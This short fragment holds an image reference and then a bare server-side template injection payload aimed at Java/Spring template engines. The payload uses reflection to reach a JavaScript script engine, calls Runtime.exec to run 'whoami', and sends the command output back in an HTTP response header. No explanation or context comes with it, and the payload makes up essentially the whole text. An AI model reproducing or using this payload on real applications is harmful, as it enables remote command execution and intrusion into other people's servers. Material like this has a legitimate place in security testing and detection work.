 __|$${#response.addHeader("cmd","".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("org.apache.commons.io.IOUtils.toString(java.lang.Runtime.getRuntime().exec('whoami').getInputStream())"))}|__::.